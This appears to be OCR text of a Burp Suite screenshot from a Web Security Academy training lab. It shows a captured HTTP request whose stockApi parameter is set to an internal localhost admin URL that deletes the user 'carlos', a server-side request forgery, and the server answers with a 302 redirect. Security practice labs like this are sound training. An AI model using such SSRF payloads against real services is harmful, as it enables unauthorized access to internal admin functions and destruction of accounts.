 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4d001b047ef686808ea3b100cb00cd.web-security-academy.net
3 Cookie: session=0uN9JhXMpmuaHKWbrTc1iOAShVe5SfaT
4 Content-Length: 56
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a4d001b047ef686808ea3b100cb00cd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4d001b047ef686808ea3b100cb00cd.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=Hq1euwNaVjuivN
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7